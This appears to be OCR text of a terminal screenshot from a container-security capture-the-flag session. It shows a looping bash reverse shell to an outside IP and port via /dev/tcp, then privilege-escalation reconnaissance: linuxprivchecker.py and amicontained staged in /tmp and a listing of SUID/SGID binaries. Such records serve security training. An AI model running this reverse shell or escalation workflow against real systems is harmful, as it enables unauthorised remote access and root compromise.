 [mosh] binarysludge.com × Dons-MacBook-Pro ×
msg_dgm_ref_destructor: refs=(nil)
Could not find child 44 -- ignoring
>> /bin/bash -c "while :; do nohup bash -i >& /dev/tcp/149.202.164.115/1234 0>&1; sleep 1; done"
>> uname -a
>>
-rwxrwxrwx 1 root root 133 Sep  6 22:39 /tmp/suid.sh [628/1141]
-rwxrwxrwx 1 nobody root 25267 Sep  8 15:19 /tmp/linuxprivchecker.py
-rwxrwxrwx 1 nobody root 2533749 Sep  8 15:17 /tmp/amicontained
--w--w--w- 1 root root 0 Sep  8 14:48 /sys/fs/cgroup/memory/cgroup.event_control
[+] Checking if root's home folder is accessible
[+] SUID/SGID Files and Directories
-rwsr-xr-x 1 root root 8823 Sep  5 20:04 /usr/bin/debug
-rwxr-sr-x 1 root shadow 62272 May 17 15:07 /usr/bin/chage
-rwxr-sr-x 1 root tty 14592 Oct 17  2014 /usr/bin/bsd-write
-rwsr-xr-x 1 root root 44464 May 17 15:07 /usr/bin/chsh
-rwxr-sr-x 1 root shadow 22744 May 17 15:07 /usr/bin/expiry
-rwsr-xr-x 1 root root 54192 May 17 15:07 /usr/bin/passwd
-rwsr-xr-x 1 root root 53616 May 17 15:07 /usr/bin/chfn
-rwsr-xr-x 1 root root 75376 May 17 15:07 /usr/bin/gpasswd
25: __get linuxprivchecker.py
Press ↑ or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash Fri 08 < 16:19 Dons-MacBook-Pro
CONTAINER
CAMP